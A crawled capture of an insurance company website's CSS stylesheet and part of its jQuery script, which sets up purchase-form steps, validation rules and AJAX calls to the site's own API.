    border-radius: 5px;
    text-decoration: none;
    text-transform: capitalize;
    border: none;
    cursor: pointer;
}
.personal-accident-insurance-banner{
    background: url(images/gdi-personal-aacident-insurance-product-page-banner-new.jpg) no-repeat left;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
	padding-top:140px;
}
.personal-accident-insurance-key-benefit-section{
	background: #140829;
    min-height: auto;
    background-size: cover;
    max-width: 100%;
    padding-top: 120px;
    padding-bottom: 50px;
}
.personal-accident-product-section{
	background: #140829;
}
ul.personal-accident-product-list>li{
	flex-basis: 31%;
}
ul.personal-accident-product-list>li>span{
	background: #140829;
}
/***** End Personal Accident Insurance Product page*****/
ul.gdi-product-list-new{
	list-style: none;
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
    margin: 30px 0px;
}
ul.gdi-product-list-new>li{
	flex-basis: 33.33%;
    overflow: hidden;
    position: relative;
}
ul.gdi-product-list-new>li>a{
	
}
ul.gdi-product-list-new>li>a>img{
    width:100%;
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.gdi-product-list-new>li>a>img:hover {
    transform: scale(1.1,1.1);
    transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
ul.gdi-product-list-new>li>a>span{
	position: absolute;
    left: 0;
    bottom: 10%;
    padding: 20px;
	font-size:30px;
	font-family: 'Gotham-Black';
	line-height:35px;
	color:#fff100;
	text-transform:capitalize;
}
.gdi-product-inner-box{
	position: absolute;
    left: 0;
    top: 20%;
    padding: 20px;
}
.right-angel {
    right: -30px;
    position: fixed;
    top: 10%;
    cursor: pointer;
    font-size: 36px;
    color: #038f48;
    font-weight: bold;
    transition: right 0.8s linear;
    z-index: 10000;
}
.sidebarmobile{
	right:-82px !important;
	transition: right 0.8s linear;
}
.modal-dialog{
	    max-width:600px;
   }
.hide{
	display:none;
}
.product-banner-title-common{
	font-family: 'Gotham-Bold';
    color: #ffcd21;
    font-size: 30px;
    line-height: 32px;
	text-align:center;
    text-transform: capitalize;
	margin-bottom:10px;
}
.about-top-section-title-big{
	font-family: 'Volkhov', serif;
    font-size: 45px;
    font-weight: 600;
    color: var(--color1);
    line-height: 50px;
    text-align: center;   
}
.about-top-section-sub-title-big{ 
	font-family: 'Volkhov', serif;
    font-size: 20px;
    font-weight: 300;
    color: var(--color1);
    line-height: 30px;
    text-align: center;
}

.partners-box{
	box-shadow: 0px 0px 10px #7a7a7a40;
    border-radius: 5px;
    padding: 10px;
}
/*****test Health page Start*****/
.test-health-banner-banner{
    background: url(images/test-health-banner.png) no-repeat center;
    min-height: 585px;
    background-size: cover !important;
    max-width: 100%;
}
.test-health-top{
	background: #FFFFFF;
    border-radius: 20px;
	padding:45px 0px;
	margin-top:-250px;
	position:relative;
}
ul.test-health-top-list{
	list-style:none;
	display:flex;
	justify-content:center;
	flex-wrap:wrap;
}
ul.test-health-top-list>li{
	flex-basis:50%;
	padding:0px 45px;
	border-right:1px solid #5E5D5D;
}
ul.test-health-top-list>li:last-child{
	border-right:none;
}
ul.test-health-top-list>li>a>img{
	margin-bottom:35px;
}
.test-health-top-list-details{
	display: flex;
    justify-content: space-between;
    align-items: center;
}
.test-health-top-list-details>h3{
	font-family: 'Volkhov';
	font-style: normal;
	font-weight: 700;
	font-size: 30px;
	line-height: 35px;
	color: #000000;
}
.test-health-top-list-details>h5{
	font-family: 'Volkhov';
	font-style: normal;
	font-weight: 700;
	font-size: 40px;
	line-height: 60px;
	color: #038F48;
	position:relative;
}
.test-health-top-list-details>h5>span{
	position: absolute;
    left: -110px;
    bottom: 10px;
    font-family: 'Volkhov';
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 30px;
    color: #000000;
}
.test-health-top-list-details>h5>sup{
	position: absolute;
    left: -35px;
    top: 9px;
    font-family: 'Volkhov';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #000000;
}
ul.test-health-top-list>li>p{
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	color: #000000;
	margin:30px 0px;
}
a.test-health-product-btn{
	width: 286px;
    height: 59px;
    line-height: 59px;
    font-size: 20px;
    background: #1D2A8D;
    color: #fff;
    margin-bottom: 5px;
    border-radius: 10px;
}
.test-health-mid-section{
	background: url(images/test-health-mid-section-bg.jpg) no-repeat center;
    min-height: 1000px;
    background-size: cover;
    max-width: 100%;
}
.health-new-product-title{
	font-family: 'Gotham-Light';
	font-size: 50px;
	line-height: 63px;
	color: #000000;
}
/*****test Health page End *****/

/*****Insumama App page Start *****/
.insumama-page-banner{
    background: url(images/insumama-banner.jpg) no-repeat center;
    min-height: 500px;
    background-size: cover !important;
    max-width: 100%;
	display:flex;
	align-items:center;
}
.insumama-small-head{
	color: #263238;
	font-family: Poppins;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: 116%; /* 18.56px */
	letter-spacing: 4.24px;
	text-transform: uppercase;
}
.insumama-big-head{
	color: #233795;
	font-family: Poppins;
	font-size: 32px;
	font-style: normal;
	font-weight: 400;
	line-height: 37.12px;
}
.insumama-big-head>span{
	color: #233795;
	font-family: Poppins;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: 37.12px;
}
ul.insumama-service-list{
	list-style: none;
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
ul.insumama-service-list>li{
	flex-basis: 48%;
	margin-right:2%;
    display: flex;
    justify-content: flex-start;
    margin-bottom: 2%;
}
.insumama-service-list-details{
	width: 200px;
	/*height: 200px;*/
	display:flex;
	justify-content: space-around;
	flex-direction:column;
	flex-shrink: 0;
	background: #233795;
	box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
	padding:15px 20px;
}
.insumama-service-list-details>h3{
	color: #FFF;
	font-family: Poppins;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
    align-items: center;
    justify-content: flex-start;
}
.insumama-service-list-details>h3>span{
	background:#fff;
	display: inline-block;
	flex-shrink: 0;
	margin-right: 8px;
    border-radius: 5px;
}
.insumama-service-list-details>h3>span>img{
	width: 48px;
	height: 48px;
}
.insumama-service-list-details>p{
	color: #FFF;
	font-family: Poppins;
	font-size: 12px;
	font-style: normal;
	font-weight: 300;
	line-height: normal;
}
.insumama-mid-section{
	background: rgba(34, 56, 148, 0.05);
	min-height:auto;
	max-width:100%;
}
.insumama-faq-title{
	color: #233795;
	font-family: Poppins;
	font-size: 32px;
	font-style: normal;
	font-weight: 700;
	line-height: 37.12px;
}
ul.insumama-app-feature-list{
	list-style:none;
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
}
ul.insumama-app-feature-list>li{
	flex-basis:32%;
	border-radius: 15px;
	margin-bottom:20px;
    border: 1px solid #233795;
	display:flex;
	flex-direction:column;
	/*justify-content:space-between;*/
	align-items:center;
	padding:30px 25px;
}
ul.insumama-app-feature-list>li>img{
	margin-bottom:20px;
}
ul.insumama-app-feature-list>li>p{
	color: #000;
	text-align: center;
	font-family: Poppins;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 16.24px;
}
a.insumama-learn-more-btn{
	color: #223894;
	text-align: center;
	font-family: Poppins;
	font-size: 20px;
	font-style: normal;
	font-weight: 700;
	line-height:23.2px;
	text-decoration-line: underline;
	transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
a.insumama-learn-more-btn:hover{
	color: #FF9800;
	transition: ease-in-out 0.4s;
    -webkit-transition: ease-in-out 0.4s;
    -moz-transition: ease-in-out 0.4s;
}
a.insumama-download-btn{
	width: 260px;
    height: 64px;
    flex-shrink: 0;
    border-radius: 10px;
    background: #FFC807;
    color: #000;
    font-family: Poppins;
    font-size: 24px;
    font-style: normal;
    font-weight: 500;
    line-height: 32.4px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
	cursor:pointer;
}
/*****Insumama App page End *****/
/*****Responsive *****/
@media (min-width: 1699.98px) {
    .container {
		max-width: 1280px;
	}
	
 }
@media (max-width: 1699.98px) {
	ul.main-nav >li {
		padding-left: 14px; 
	}
	ul.nibedita-key-benefit-tab>li>a{
		padding: 65px 20px 15px 20px;
		width: 280px;
		height: 280px;
		font-size:13px;
		line-height:16px;
	}
 }
@media (max-width: 1599.98px) {
	.gdi-home-carousel-caption {
		top: 80px !important;	
	}
}
@media (max-width: 1599.98px) {
	ul.nibedita-key-benefit-tab>li>a{
		padding: 45px 10px 15px 10px;
		width: 250px;
		height: 250px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		margin-bottom: 10px;
	}
}
   
@media (max-width: 1399.98px) {
	.common-big-title-2{
		font-size:50px;
		line-height:55px;
	}
	ul.nibedita-key-benefit-tab>li>a{
		padding: 40px 15px 10px 15px;
		width: 230px;
		height: 230px;
		margin-left: -10px !important;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		margin-bottom: 10px;
		height:50px;
	}
	.gdi-home-carousel-caption {
		top: 50px !important;	
	}
	.faq-angle-left>a>img{
		height:110px;
	}
	.faq-angle-right>a>img{
		height:110px;
	}
 }

@media (max-width: 1299.98px) {
	.modal-xlg {
      width: 90%; 
   }
   .modal-dialog{
	    width: 90%;
   }
	ul.bod-list>li{
		flex-basis:31%;
		margin-right: 15px;
	}
	.faq-angle-left>a>img{
		height:80px;
	}
	.faq-angle-right>a>img{
		height:80px;
	}
}

@media (max-width: 1199.98px) {
    ul.main-nav >li {
		padding-left: 8px;
	}
	ul.main-nav >li>a{
		font-size: 11px;
	}
	.test-health-top-list-details>h3 {
		font-size: 25px;
		line-height: 30px;
	}
	
}
@media (max-width: 1099.98px) {
	ul.nibedita-key-benefit-tab>li>a {
		padding: 40px 10px 10px 15px;
		width: 200px;
		height: 200px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		margin-bottom: 0px;
		height:40px;
	}
	.carousel-indicators {
		bottom: 10px !important;
	}
	.carousel-indicators li {
		font-size: 11px;
		line-height: 12px;
		width: 100px;
        height: 100px;
		padding: 25px 10px 10px 10px;
	}
	.carousel-indicators li span {
		font-size:20px;
	}
	.nibedita-app-section{
		margin-top:20px;
	}
	.get-insurance-head{
		padding-left: 0px; 
	}
    
	ul.main-nav >li {
		padding: 0 3px;
	}
	ul.main-nav {
		margin-top: 0px;
	}
	.logo-box {
		padding: 0px ;
	}
  }

@media (max-width: 991.98px) {
	ul.insumama-service-list>li {
		flex-basis: 100%;
		margin-right: 0%;
	}
	ul.user-policies-list>li>h3{
		margin-bottom:20px;
	}
	ul.user-policies-list-bottom>li>h3{
		margin-bottom:20px;
	}
	ul.nibedita-key-benefit-tab>li>a {
		padding: 40px 15px 10px 15px;
		width: 180px;
		height: 180px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		height:30px;
	}
	ul.about-us-section-list>li {
		padding: 40px 30px;
	}
	.carousel-indicators {
		bottom: -115px !important;
	}
	.nibedita-app-section{
		margin-top:140px;
	}
	.contact-form-field {
		width:100%;
	}
	ul.service-product-list>li {
		flex-basis: 23%;
	}
    .logo-mobile {
       display: block;
       margin-top: 15px;
       margin-bottom:8px;	   
   }
   .logo-box{
	   display:none;
   }
   
	ul.main-nav >li {
		 text-align:center;
		 background: none;
		 border-bottom: 1px solid #3333331c;
	}
	ul.main-nav >li>a:hover{
		 border-bottom: none;	
	}
	ul.subsidaries-list>li{
		flex-basis: 48%;
		margin-bottom:20px;
	}
	ul.test-health-top-list>li {
		flex-basis: 100%;
		border-right: none;
		margin-bottom:40px;
	}
	.insumama-page-banner {
		/*background-position: top left;*/
		min-height: 250px;
	}
  }

@media (max-width: 767.98px) {
	ul.gdi-quarter-report-list>li{
		flex-basis: 100%;
		padding:0;
	}
	
	ul.report-inner-list > li{
		padding-left: 15px;
		padding-right: 7px;
	}
	ul.report-inner-list > li > a{
		padding-left:0;
	}
	.user-profile-edit-btn{
		line-height: 50px;
		padding: 0px 15px;
		font-size: 15px;
		height: 50px;
	}
	ul.gdi-product-list-new>li{
		flex-basis: 50%;
	}
	ul.travel-insurance-product-list>li{
		flex-basis: 49%;
		margin-bottom:15px;
	}
	ul.testimonial-list{
		justify-content:center;
	}
	ul.testimonial-list>li {
		flex-basis: 100%;
		margin-bottom:15px;
	}
	ul.nibedita-key-benefit-tab>li>a {
		padding: 25px 10px 10px 10px;
		width: 150px;
		height: 150px;
		font-size: 12px;
		line-height:14px;
	}
	ul.nibedita-key-benefit-tab>li>a>span>img {
		height:20px;
	}
	.nidedita-key-benefits-inner-list{
		display:block;
	}
	.nibedita-key-benefit-tab-content{
		display:none;
	}
	.nibedita-key-benefit-tab-wrap{
		display:none;
	}
	.nibedita-app-section-para{
		max-width: 100%;
	}
	a.banner-btn-new {
		line-height: 40px;
		padding: 0px 15px;
		font-size: 14px;
		height: 40px;
	}
	.banner-btn-new>span {
		line-height: 40px;
	}
	.product-banner-form{
		margin-top:40px;
	}
	.gdi-home-carousel-caption {
		top: 20px !important;
	}
	.common-big-title-home,.common-big-title-2{
		font-size: 30px;
        line-height: 35px;
	}
	.banner-title-common-new {
		font-size: 12px;
		line-height: 15px;
	}
	.carousel-indicators {
		bottom: -115px!important;
		margin-right: 3%;
		margin-left: 3%;		
	}
	.carousel-indicators li{
		flex: 0 !important;
		flex-basis: 22% !important;
		width:90px;
		height:90px;
		font-size:10px;
		line-height:12px;
		padding: 22px 5px 5px 5px;
	}
	.carousel-indicators li span {
		font-size: 10px;
	}
	.nibedita-app-section{
		margin-top:140px;
	}
	.hotline-number {
		text-align: center;
		margin-bottom: 10px;
	}
	ul.about-us-section-list>li {
		flex-basis: 100%;
	}
	.search {
		right: 20px;
		width:95%;
		top: 8px;
	}
	ul.affiliation-list>li {
       flex-basis: 47%;
    }
	ul.finincial-indicator-list>li {
		flex-basis: 47%;
		margin-right: 10px;
		padding: 25px 15px;
	}
	ul.branch-list>li {
		flex-basis: 48%;
		margin-right: 10px;
	}
	ul.news-event-list>li {
		flex-basis: 48%;
	}
	ul.compare-insurance-list>li:hover{
		transform: none;
	}
	ul.compare-insurance-list>li{
		padding-left: 5%;
	}
	ul.top-nav{
		display: flex;
        justify-content: center;
	}
	ul.top-nav>li {
		padding: 0px 5px;
		border-right: none;
	}
	ul.top-nav-right{
		float:none;
		display: flex;
        justify-content: center;
		margin:20px 0px;
	}
	ul.top-nav-right>li {
		padding-left:0px;
		padding-right: 20px;
	}
	.contact-form-wraper {
		max-width: 100%;
	}
	.contact-para {
		max-width:100%;
	}
	.contact-form-btn {
		width:100%;
	}
	ul.bod-list>li{
		flex-basis:47%;
		margin-bottom:30px;
	}
	ul.service-product-list>li {
		flex-basis: 31%;
	}
	ul.product-services-list>li {
		flex-basis: 47%;
	}
	.banner-inner-box{
		max-width: 100%;
		padding:20px;
	}
	ul.audio-visuals-list>li{
		   flex-basis:48%;
	}
	ul.achievement-list>li{
		flex-basis:48%;
	}
	ul.career-position-list>li>a{
		float:none;
	}
	ul.career-position-list>li {
		display: block;
	}
	.newsletter-input-fld, input.except-field {
		border-radius: 4px;
	}
	a.newsletter-btn{
		border-radius: 4px;
	}
	.newsletter-btn{
		border-radius: 4px;
	}
	ul.home-product-tab{
		justify-content: center;
	}
	ul.home-product-tab>li{
		flex-grow: 0 !important;
		flex-basis: 33% !important;
	}
	ul.news-list{
		margin-top:20px;
	}
 }
@media screen and (max-width: 600px) {
/* Place the timelime to the left */
  .timeline::after {
    left: 31px;
  }

/* Full-width containers */
  .timeline-container {
    width: 100%;
    padding-left: 70px;
    padding-right: 25px;
  }

/* Make sure that all arrows are pointing leftwards */
  .timeline-container::before {
    left: 60px;
    border: medium solid white;
    border-width: 10px 10px 10px 0;
    border-color: transparent white transparent transparent;
  }

/* Make sure all circles are at the same spot */
  .timeline-left::after, .timeline-right::after {
    left: 15px;
  }

/* Make all right containers behave like the left ones */
  .timeline-right {
    left: 0%;
  }
}
@media (max-width: 575.98px) {
	ul.report-inner-list > li > a {
		font-size:15px;
	}
	ul.gdi-product-list-new>li{
		flex-basis: 100%;
	}
	ul.travel-insurance-product-list>li{
		flex-basis: 100%;
	}
	.carousel-indicators {
		bottom: -210px!important;
		margin-right: 3%;
		margin-left: 3%;
        flex-wrap:wrap;		
	}
	.carousel-indicators li{
		flex: 0 !important;
		flex-basis: 21% !important;
		width:90px;
		height:90px;
		font-size:10px;
		line-height:12px;
		padding: 25px 5px 5px 5px;
	}
	.carousel-indicators li span {
		font-size: 10px;
	}
	.nibedita-app-section{
		margin-top:230px;
	}
	.common-big-title{
		font-size: 40px;
		line-height: 45px;
	}
	.common-big-title-home,.common-big-title-2 {
		font-size: 20px;
		line-height: 25px;
	}
	.banner-title-common-new {
		font-size: 10px;
		line-height: 12px;
		margin: 10px 0px;
	}
	.gdi-home-carousel-caption {
		top: 10px !important;
	}
	ul.affiliation-list>li {
       flex-basis: 100%;
    }
	.search {
		right: unset;
		width:80%;
		left: 10%;
	}
	ul.finincial-indicator-list>li {
		flex-basis: 100%;
		margin-right: 0px;
	}
	ul.branch-list>li {
		flex-basis: 100%;
		padding: 25px 20px;
		margin-right: 0px;
	}
	ul.news-event-list>li {
		flex-basis: 100%;
	}
	.news-img-box>a>img{
		height:auto;
	}
	.achievement-img-box>a>img{
		height:auto;
	}
	ul.testimonial-list>li{
		flex-basis: 100%;
		margin-bottom:15px;
	}
	ul.news-list>li {
		flex-basis: 100%;
		margin-bottom: 40px;
	}
	ul.news-list>li>a>img{
		width:100%;
		height:auto;
	}
	ul.home-product-tab>li{
		flex-basis: 50% !important;
	}
	.copyright {
		text-align:center;
	}
	ul.footer-bottom-list>li{
		margin-left:0px;
		text-align: center;
	}
	ul.footer-bottom-list>li>a {
		text-align:center;
	}
	ul.bod-list>li{
		flex-basis:100%;
		margin-bottom:30px;
	}
	ul.service-product-list>li {
		flex-basis: 48%;
	}
	ul.product-services-list>li {
		flex-basis: 100%;
	}
	ul.career-feature-list>li{
		flex-basis:100%;
	}
	
	ul.audio-visuals-list>li{
		   flex-basis:100%;
	}
	ul.subsidaries-list>li{
		flex-basis: 100%;
	}
	ul.achievement-list>li{
		flex-basis:100%;
	}
  }
 @media (max-width: 550px) {
	  .test-health-top-list-details>h5 {
		font-size: 25px;
		line-height: 60px;
	}
	.test-health-top-list-details>h5>span {
		left: -77px;
		bottom: 10px;
		font-size: 16px;
		line-height: 28px;
	}
	.test-health-top-list-details>h5>sup {
		left: -29px;
		top: 13px;
		font-size: 14px;
		line-height: 20px;
	}
	.insumama-service-list-details {
		width: 165px;
		padding: 11px 10px;
	}
	ul.insumama-app-feature-list>li{
		flex-basis:48%;
		padding:20px 15px;
	}
 }
 

@media (max-width: 480px) {
	.carousel-indicators {
		bottom: -210px!important;
	}
	.carousel-indicators li{
		flex-basis: 22% !important;
		width:80px;
		height:80px;
		font-size:10px;
		line-height:11px;
		padding: 20px 5px 5px 5px;
	}
	.carousel-indicators li span {
		font-size: 10px;
	}
	.nibedita-app-section{
		margin-top:230px;
	}
	.common-big-title{
		font-size: 35px;
		line-height: 40px;
	}
  }
@media (max-width: 410px) {
	ul.insumama-service-list>li img{
		overflow:hidden;
	}
}
@media (max-width: 350px) {
   ul.insumama-app-feature-list>li{
		flex-basis:100%;
	}
  }
  
  


--- FILE ---
content_type: text/javascript
request_url: https://green-delta.com/wp-content/themes/GDITheme/js/sitejs.js?v=1768662086
body_size: 15058
content:
/*Start Nibedita Validation and Submit*/
var siteurl = "https://green-delta.com/";
//var siteurl = '<?php echo get_site_url(); ?>';

jQuery(document).ready(function () {
  $("#nibContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#nibProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });
  	$('#catContinue').click(function() {
		jQuery("#overlay").fadeIn(300);
        $('#catProductOtherInfo').fadeOut(500);
		jQuery("#overlay").fadeOut(300);
    });
	$('#dogContinue').click(function() {
		jQuery("#overlay").fadeIn(300);
        $('#dogProductOtherInfo').fadeOut(500);
		jQuery("#overlay").fadeOut(300);
    });
  $("#pppContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#personalProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $("#surokkhaContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#surokkhaProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });
  $("#surokkha356Continue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#surokkha365ProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $("#travelContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#travelProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $("#motorContinue").click(function () {
    jQuery("#overlay").fadeIn(300);
    $("#motorProductOtherInfo").fadeIn(500);
    $(".msf_hide").fadeOut();
    jQuery("#overlay").fadeOut(300);
  });

  $.validator.addMethod(
    "filesize",
    function (value, element, param) {
      return this.optional(element) || element.files[0].size <= param;
    },
    "File size must be less than 500 KB"
  );
  $.validator.addMethod(
    "extension",
    function (value, element, param) {
      param =
        typeof param === "string" ? param.replace(/,/g, "|") : "png|jpe?g|gif";
      return (
        this.optional(element) ||
        value.match(new RegExp(".(" + param + ")$", "i"))
      );
    },
    "Please enter a value with a valid extension."
  );

  $.validator.addMethod(
    "ncbamount",
    function (value) {
      return /^(0|10|20|25|30|40|50)$/.test(value);
    },
    "Please enter value as per your exsting certificate or policy renewal notice from any insurance provider."
  );
});

$("#forgot_password_btn").click(function () {
  $("#userLoginModal").hide(500);
  $("#userLoginModal").css("display", "none");
  $("#userLoginModal").removeClass("show");
  $(".modal-backdrop.show").css("opacity", "0");
  $(".modal-backdrop").css("zIndex", "0");
});

jQuery(document).ready(function () {
  $("#phone-number").on("blur", function () {
    const phoneNumber = $(this).val();

    // AJAX request
    $.ajax({
      url: ajax_object.ajax_url, // AJAX handler URL
      type: "POST",
      dataType: "json",
      data: {
        action: "check_phone_number", // Action name
        phone_number: phoneNumber, // Data to send
      },
      beforeSend: function () {
        $("#phone-status").text("Checking...");
      },
      success: function (response) {
        if (response.success) {
          $("#phone-status").text(response.data.message).css("color", "green");
        } else {
          $("#phone-status").text(response.data.message).css("color", "red");
        }
      },
      error: function () {
        $("#phone-status")
          .text("An error occurred. Please try again.")
          .css("color", "red");
      },
    });
  });

  //alert("Hello");
  //console.log("hello world");
//   $.ajax({
//     type: "POST",
//     url: "" + siteurl + "api/registerapi.php?action=getUserData",
//     success: function (response) {
//       //console.log(response);
//       if (response == "false") {
//         $("div.userprofileerrorinfo").html(
//           "An error occured. Please try again later"
//         );
//       } else {
//         $("div.userprofileinfo").html(response);
//       }
//     },
//   });
});

function clearsumInsured() {
  $("productName").html("");
  $("sumInsuredtext").html("");
  $(".quotationReturn").html("");
}
function productstepvalidate(formData, jqForm, options) {
  return $("#productStep").valid();
}
jQuery(document).ready(function () {
  $("#commonNomineefrm").validate({
    rules: {
      gender: {
        required: true,
      },
      nomineeName: {
        required: true,
        minlength: 2,
        maxlength: 150,
      },
      nomineeRelationship: {
        required: true,
      },
      nomineeDateOfBirth: {
        required: true,
      },
      nomineeEmail: {
        required: true,
      },
      nomineeMobile: {
        required: true,
        digits: true,
        minlength: 11,
      },
      nomineeSharePct: {
        required: true,
        digits: true,
      },
      nomineeNID: {
        //required: true,
        digits: true,
        minlength: 10,
        maxlength: 17,
      },
      deliveryAddress: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      passportNo: {
        required: true,
        minlength: 8,
        maxlength: 20,
      },
      referral: {
        minlength: 2,
        maxlength: 20,
      },
      passportImage: {
        required: true,
        filesize: 512000,
      },
    },
    messages: {
      gender: {
        required: "Please selelct Your Gender",
      },
      nomineeName: {
        required: "Please Write Nominee Name",
      },
      nomineeRelationship: {
        required: "Please Selelct Nominee Relationship",
      },
      nomineeNID: {
        required: "Please Write Nominee NID",
      },
      nomineeDateOfBirth: {
        required: "Please Write Nominee Date of Birth",
      },
      nomineeEmail: {
        required: "Please Write Nominee Email",
      },
      nomineeMobile: {
        required: "Please Write Nominee Mobile",
      },
      nomineeSharePct: {
        required: "Please Write Nominee Share(%)",
      },
      deliveryAddress: {
        required: "Please Write Delivery Address",
      },
    },
  });

  $("#forgot-password").validate({
    rules: {
      forgotemail: {
        required: true,
        email: true,
        maxlength: 150,
      },
      forgotpass: {
        required: true,
      },
    },
    messages: {
      forgotemail: {
        required: "Please Enter Register Email Address",
      },
      forgotpass: {
        required: "Please Enter New Password",
      },
    },
  });

  $("#commonMotorfrm").validate({
    rules: {
      makeYear: {
        required: true,
        digits: true,
        minlength: 4,
        maxlength: 6,
      },
      nomineeRelationship: {
        required: true,
      },
      chessisNo: {
        required: true,
      },
      engineNo: {
        required: true,
      },
      vehicleRegistrationAddress: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      vehicleRegistrationNumber: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      newInsuredName: {
        required: true,
        maxlength: 600,
      },
      newInsuredNid: {
        required: true,
        maxlength: 600,
      },
      permanentAddress: {
        required: true,
        minlength: 10,
        maxlength: 600,
      },
      referral: {
        minlength: 2,
        maxlength: 20,
      },
      nidFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      registrationFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      bluebookFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      taxFreeVehicleFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      vtsDocumentFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
      ncbDocumentFile: {
        required: true,
        extension: "pdf|jpg|jpeg|png",
        filesize: 512000,
      },
    },
    messages: {
      nidFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      registrationFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      bluebookFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      taxFreeVehicleFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      vtsDocumentFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      ncbDocumentFile: {
        extension: "Only pdf|jpg|png file is allowed",
        filesize: "File size can not be more than 1MB",
      },
      makeYear: {
        digits: "Please enter only Number",
      },
    },
  });

  $("#productStep").validate({
    rules: {
      nibProductName: {
        required: true,
      },
      sumInsured: {
        required: true,
      },
    },
    messages: {
      nibProductName: {
        required: "Please selelct Product Name",
      },
      sumInsured: {
        required: "Please selelct Sum Insured",
      },
    },
  });

  $("#productStep").validate({
    rules: {
      nibProductName: {
        required: true,
      },
      sumInsured: {
        required: true,
      },
    },
    messages: {
      nibProductName: {
        required: "Please selelct Product Name",
      },
      sumInsured: {
        required: "Please selelct Sum Insured",
      },
    },
  });

  $("a.product-back").click(function () {
    $("#productStep").fadeIn(500);
    $(".msf_hide").fadeOut();
    clearsumInsured();
  });
  $("#productStep").ajaxForm({
    beforeSend: function (formData, formObject, formOptions) {
      jQuery("#overlay").fadeIn(300);
      //productstepvalidate();
      $("#getquoteButton").attr("disabled", "disabled"); // disable upload button
      $("return").html("");
    },
    complete: function (response) {
      // on complete
      $("#getquoteButton").removeAttr("disabled"); //enable submit button
      //console.log(response.responseText);
      //var returndata = JSON.parse(response.responseText);
      if (response.responseText == "false") {
        $(".quotationReturn").html("An error occured. Please try again later");
        clearsumInsured();
      } else {
        jQuery("#overlay").fadeOut(300);
        $("#productStep").fadeOut();
        $(".msf_hide").fadeIn(500);
        $(".productName").html($(".nibProductName option:selected").text());
        $(".sumInsuredtext").html($(".sumInsured option:selected").text());
        $(".quotationReturn").html(response.responseText);
        $.ajax({
          type: "POST",
          url: "" + siteurl + "api/api.php?action=checkexistingpurchase",
          success: function (response) {
            //console.log(response);
            if (response == "true") {
              $("#messpara").html("");
              $("#nibContinue").show();
            } else {
              //$('#messpara').html('You Have Already Purchased Nibedita or PPA '); //recent off
              //$('#nibContinue').hide(); //recent off
            }
          },
        });
      }
    },
  });
});

$("a.back-to-sumInsu").click(function (e) {
  $("#sumInsuredBox").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $("#nibProductOtherInfo").fadeOut();
});

$("a.back-to-nominee").click(function (e) {
  $("#nibProductOtherInfo").fadeIn(500);
  jQuery("#overlay").fadeOut(300);
  $(".hide").fadeOut();
});

$("#nibeditaNomineebtn").click(function (e) {
  jQuery("#overlay").fadeIn(300);
  if ($("#commonNomineefrm").valid()) {
    $(".msf_hide").fadeOut();
    $.ajax({
      type: "POST",
      url: "" + siteurl + "api/api.php?action=nibeditaNomineeData",
      data: {
        gender: $("#gender").val(),
        nomineeName: $("#nomineeName").val(),
        nomineeRelationship: $("#nomineeRelationship").val(),
        nomineeNID: $("#nomineeNID").val(),
        nomineeDateOfBirth: $("#nomineeDateOfBirth").val(),
        nomineeEmail: $("#nomineeEmail").val(),
        nomineeMobile: $("#nomineeMobile").val(),
        nomineeSharePct: $("#nomineeSharePct").val(),
        referral: $("#referral").val(),
        deliveryAddress: $("#deliveryAddress").val(),
        productStep: $("#productStep").serialize(),
        totalDays: $(".quotationReturn .totalDays").text(),
